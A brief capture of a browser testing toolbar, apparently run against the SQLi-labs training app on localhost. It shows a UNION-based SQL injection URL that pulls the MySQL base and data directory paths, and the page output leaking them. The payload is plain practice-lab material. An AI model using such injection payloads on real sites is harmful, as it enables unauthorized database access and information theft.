 Load URL
http://127.0.0.1/sqli/Less-1?id=-1' union select 1,@@basedir,@@datadir--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:D:/phpstudy/Extensions/MySQL5.5.29/
Your Password:D:\phpstudy\Extensions\MySQL5.5.29\data\